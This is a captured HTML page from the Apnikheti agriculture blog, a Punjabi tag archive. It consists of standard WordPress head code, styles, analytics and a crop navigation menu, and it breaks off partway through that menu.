

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%AE%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%B0-%E0%A8%A6%E0%A9%80-%E0%A8%A6%E0%A9%87%E0%A8%96-%E0%A8%B0%E0%A9%87%E0%A8%96/?lang=pa
body_size: 16718
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਮਾਹਿਰ ਦੀ ਦੇਖ-ਰੇਖ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a9%87%e0%a8%96-%e0%a8%b0%e0%a9%87%e0%a8%96/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਮਾਹਿਰ ਦੀ ਦੇਖ-ਰੇਖ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a9%87%e0%a8%96-%e0%a8%b0%e0%a9%87%e0%a8%96/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਮਾਹਿਰ ਦੀ ਦੇਖ-ਰੇਖ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਮਾਹਿਰ ਦੀ ਦੇਖ-ਰੇਖ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a9%87%e0%a8%96-%e0%a8%b0%e0%a9%87%e0%a8%96/?lang=pa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/3143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-3143 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
